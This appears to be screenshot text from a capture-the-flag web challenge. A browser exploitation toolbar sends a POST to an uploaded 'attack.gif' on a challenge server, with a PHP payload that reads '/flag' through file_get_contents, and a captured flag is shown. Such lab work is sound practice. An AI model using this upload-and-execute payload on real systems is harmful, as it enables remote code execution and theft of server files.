 string(39) "flag{BNjmiWsBgTW4fsLoDgWLvgnfqk1CI3Nx} "
Elements Console Sources Network Performance Memory Application Security Lig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://122.112.248.222:20003/upload/d4d947392f866f2aab993b0920d0e9a8/attack.gif
enctype
Enable POST application/x-www-form-urlencoded
Body
attack=var_dump(file_get_contents('/flag'));